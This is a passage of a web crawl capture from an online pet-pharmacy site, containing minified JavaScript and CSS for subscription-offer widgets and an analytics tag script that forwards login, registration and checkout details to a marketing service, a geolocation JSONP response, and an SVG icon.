border-color:rgba(246, 223, 110, 1);\n     padding:8px 36px;\n     border-radius:24px;\n    \n  }\n  og-offer og-add-to-cart-button{\n    background-color:rgba(246, 223, 110, 1);\n    border-radius:24px;\n    padding:8px 36px;\n    font-size: 16px;\n    font-weight:700;\n   \tcolor: var(--og-global-color, #090909);\n  }\n\nog-offer og-optout-button{\n\tfont-family: "DM Sans", Roboto, Helvetica, sans-serif;\n\tfont-size: 16px;\n\tcolor : #2D2720;\n\tline-height: 20px\n}\nog-offer og-optin-button{\n\tfont-family: "DM Sans", Roboto, Helvetica, sans-serif;\n\tfont-size: 20px;\n\tcolor : #2D2720;\n\tline-height: 27px;\n\tdisplay:flex;\n}\n\nog-offer .og-optin-wrapper:has(> .autoship-wrapper):has(og-optin-button[subscribed]){\n  border-color:rgba(90, 98, 212, 1);\n   background-color:rgba(244, 248, 255, 1);\n   \n}\n\nog-offer .og-optin-wrapper:has(> .autoship-wrapper):has(og-optin-button[subscribed]) og-select-frequency{\n  border: 2px solid #85A9FF;\n  color: #2D2720;\n}\n\nog-offer .og-optin-wrapper:has(> .autoship-wrapper):has(og-optin-button[subscribed]) og-text[key="offerEveryLabel"]{\n  color:rgba(90, 98, 212, 1);\n     background-image: linear-gradient(180deg, #F4F8FF, #fff) !important;\n}\n\n   og-offer og-select-frequency{\n     border-color:rgba(90, 98, 212, 1);\n     \tcolor: var(--og-global-color, #090909);\n     \tbackground-color:rgba(255,255,255,1);\n   }\n\n\n\nog-offer .og-optout-wrapper:has(og-optout-button[subscribed]){\n  background-color:rgba(255, 255, 255, 1);\n   border-color:rgba(229, 225, 221, 1);\n}\n\n/** bof : og icon hide show changes */\nog-offer .autoship-wrapper:has(> og-optin-button) .price-wrapper .price-row .subscribed, og-offer .autoship-wrapper:has(> og-optin-button[subscribed]) .price-wrapper .price-row .nonSubscribed{\n  display: none;\n}\n\nog-offer .autoship-wrapper:has(> og-optin-button) .price-wrapper .price-row .nonSubscribed, og-offer .autoship-wrapper:has(> og-optin-button[subscribed]) .price-wrapper .price-row .subscribed{\n  display: initial;\n}\n/** eof : autoship icon hide show changes */\n\n/** bof : autoship icon hide show changes */\nog-offer .autoship-wrapper:has(> og-optin-button) + .autoship-options-wrapper .autoship-options .subscribed, og-offer .autoship-wrapper:has(> og-optin-button[subscribed]) + .autoship-options-wrapper .autoship-options .nonSubscribed{\n  display: none;\n}\n\nog-offer .autoship-wrapper:has(> og-optin-button) + .autoship-options-wrapper .autoship-options .nonSubscribed, og-offer .autoship-wrapper:has(> og-optin-button[subscribed]) + .autoship-options-wrapper .autoship-options .subscribed{\n  display: initial;\n}\n/** eof : autoship icon hide show changes */\n\nog-offer og-optout-button,og-offer og-optin-button {\n\tfont-weight: 700;\n}\n\nog-offer og-optin-button .btn,\nog-offer og-optin-button button {\n\ttransform: scale(2);\n}\n\nog-offer og-tooltip {\n\ttransform: translateY(3px);\n}\n\nog-offer .neutral-link{\n  color: #4C4742;\n  font-weight: 500;\n  font-size: 12px;\n  text-decoration: underline;\n}\n\nog-offer .og-offer-incentive {\n\tfont-size: var(--og-secondary-font-size, 12px);\n}\n\n/** bof : ship every text backgroudn color */\nog-offer .autoship-wrapper:has(> og-optin-button)  ~ div.ship-select .offerEveryLabel{\n  font-weight: 700;\n\tfont-family: var(--og-global-family, Roboto, sans-serif);\n\tcolor: rgba(181, 174, 168, 1);\n\tfont-size: var(--og-select-font-size, 12px);\n\tdisplay: block;\n\tposition: relative;\n\tbottom:-6px;\n  left: 20px;\n  background-color:rgba(255,255,255,1);\n   padding: 0 5px;\n   width:max-content;\n   z-index: 2;\n}\n\nog-offer .autoship-wrapper:has(> og-optin-button[subscribed])  ~ div.ship-select .offerEveryLabel{\n  background-color : rgba(244, 248, 255, 1);\n  \n}\n/** eof : ship every text backgroudn color */\n\n\nog-offer og-select-frequency {\n\tborder-radius: 64px;\n\tcolor:rgba(181, 174, 168, 1);\n\tfont-size:16px;\n\tfont-weight:500;\n\tborder-color:rgba(202, 202, 202, 1);\n\tpadding:0px 0px 0px 16px;\n\twidth : 100%;\n}\nog-offer og-select-frequency select, og-offer og-select-frequency og-select{\n  width: 100%;\n}\n\n\nog-offer og-select {\n  --span-color: red; /* Example variable */\n  width: 100%;\n}\n\nog-offer .og-regular-price {\n\tfont-size: 16px;\n\tfont-weight:500;\n\tcolor: #2D2720;\n\tline-height: 20px;\n}\n\nog-offer .og-subscription-price {\n\tcolor: var(--og-global-color, #090909);\n\tfont-weight: 700;\n\tfont-size:20px;\n}\n\nog-offer og-caption{\n  font-size:14px;\n  font-weight:700;\n  color:rgba(76, 71, 66, 1);\n}\n\nog-offer .og-offer-percent-value{\n  font-size:14px;\n  font-weight:700;\n  color:rgba(76, 71, 66, 1);\n}\n\nog-offer .italic {\n\tfont-style: italic;\n}\n\nog-offer .line-through {\n\ttext-decoration: line-through;\n}\n\nog-offer .autoship-wrapper{\n  display: flex;\n  justify-content: space-between;\n}\n\nog-offer .price-wrapper{\n  display: grid;\n  justify-items: flex-end;\n}\n\nog-offer .autoship-options{\n  margin-top : 4px;\n}\n\nog-offer og-select{\n  width: 100%;\n}\n\nog-offer {\n--og-global-family: \'DM Sans\', Arial, Helvetica, sans-serif;\n--og-global-size: 13px;\n--og-global-color: rgba(45, 39, 32, 1);\n--og-wrapper-padding: 10px 0;\n--og-tooltip-family: inherit;\n--og-tooltip-size: 12px;\n--og-tooltip-color: rgba(0,0,0,1);\n--og-tooltip-background: rgba(255,255,255,1);\n--og-tooltip-placement: bottom;\n--og-tooltip-box-shadow: none;\n--og-upsell-family: Arial, Helvetica, sans-serif;\n--og-upsell-size: 13px;\n--og-upsell-color: rgba(99,119,219,1);\n}')),n.head.appendChild(o)}(document),(window.location.hash.includes("og_quick_action=")||window.location.search.includes("og_quick_action="))&&function(n){const o=n.createElement("script");o.type="text/javascript",o.src="//static.ordergroove.com/3ac48974986748409f1de8ea78c2ab18/oca.js?",n.head.appendChild(o)}(document);return module.exports;});
//# sourceMappingURL=offers.js.map?v=2.48.0

--- FILE ---
content_type: text/javascript
request_url: https://www.1800petmeds.com/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/js/blotout.js
body_size: 770
content:
!function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=1)}([function(e,t,r){"use strict";e.exports={sendUser:function(e){e&&(Object.entries(e).forEach(function(t){var r=t[0];t[1]||delete e[r]}),Object.keys(e).length&&window.edgetag("data",e))}}},function(e,t,r){"use strict";var n=r(2);$(document).ready(function(){n(r(3)),n(r(4)),n(r(5))})},function(e,t,r){"use strict";e.exports=function(e){"function"==typeof e?e():"object"==typeof e&&Object.keys(e).forEach(function(t){"function"==typeof e[t]&&e[t]()})}},function(e,t,r){"use strict";e.exports={init:function(){$("body").on("product:afterAddToCart",function(e,t){try{var r=t.blotoutData;if(!r)return;var n=n=r.item_price,o=r.quantity;if(!r)return;window.edgetag("tag","AddToCart",{currency:r.currency,value:n*o,contents:[{id:r.id,sku:r.sku,quantity:o,item_price:n,title:r.title,brand:r.brand,image:r.image,description:r.description,url:r.url}]})}catch(e){console.error("[EdgeTag]",e)}})}}},function(e,t,r){"use strict";var n=r(0);e.exports={init:function(){$("form.login").on("login:submit",function(e){try{const t={email:new URLSearchParams($(this).serialize()).get("loginEmail")};n.sendUser(t)}catch(e){console.error("[EdgeTag]",e)}}),$("form.registration").on("login:register",function(e){try{var t=new URLSearchParams($(this).serialize());const r={firstName:t.get("dwfrm_profile_customer_firstname"),lastName:t.get("dwfrm_profile_customer_lastname"),phone:t.get("dwfrm_profile_customer_phone"),email:t.get("dwfrm_profile_customer_email")};n.sendUser(r),window.edgetag("tag","CompleteRegistration")}catch(e){console.error("[EdgeTag]",e)}})}}},function(e,t,r){"use strict";var n=r(0),o=function(e){var t={};return e?(e.city&&(t.city=e.city),e.firstName&&(t.firstName=e.firstName),e.lastName&&(t.lastName=e.lastName),e.phone&&(t.phone=e.phone),e.postalCode&&(t.zip=e.postalCode),e.stateCode&&(t.state=e.stateCode.toLowerCase()),e.countryCode&&(t.country=e.countryCode.value),t):t};e.exports={init:function(){$("body").on("checkout:updateCheckoutView",function(e,t){try{var{order:r,customer:i}=t,a={};i&&i.profile&&(a.firstName=i.profile.firstName,a.lastName=i.profile.lastName,a.phone=i.profile.phone),i&&(a={...a,...o(i.preferredAddress)}),r.shipping&&r.shipping.length>0&&(a={...a,...o(r.shipping[0].shippingAddress)}),n.sendUser(a)}catch(e){console.error("[EdgeTag]",e)}})}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.zeropartyforms.com/a4flkt7l2b/z9gd/3fae0086-17de-4706-9f8a-b4af22da3b0d/www.1800petmeds.com/jsonp/z?cb=1768425614951&callback=__dgoyzez02gfzll
body_size: 517
content:
__dgoyzez02gfzll({"success":true,"geo":{"city":"Columbus","latitude":39.9625,"ip":"3.22.233.143","continent_name":"North America","continent_code":"NA","time_zone":"America/New_York","zipcode":"43215","region_code":"OH","metro_code":535,"longitude":-83.0061,"region_name":"Ohio","country_name":"United States","country_code":"US"},"rand":262538,"da":"bg*br*al|Apple%bt*bm*bs*cb*bu*dl$0^j~m|131.0.0.0%v~d~f~primarySoftwareType|Robot%s~r~dg*e~b~dq*z|Blink%cn*ds*ba*ch*cc*n|Chrome%t~bl*ac~aa~g~y|macOS%ce*ah~bq*bd~dd*cq$0^cl*df*bp*ad|Desktop%bh*c~dc*dn*bi*ae~ci*cx*p~bk*de*bc*i~h|10.15.7%cd*w~cu*ck*l~u~partialIdentification*af~bz*db*ab*q~a*cp$0^dh*k|Apple%cr*ag|-","ts":1768425615979.0});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.1800petmeds.com/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg
body_size: -233
content:
<svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.11133 5.55545L12.5558 9.99989L8.11133 14.4443" stroke="#5A62D4" stroke-width="1.5" stroke-linecap="round"/>
</svg>
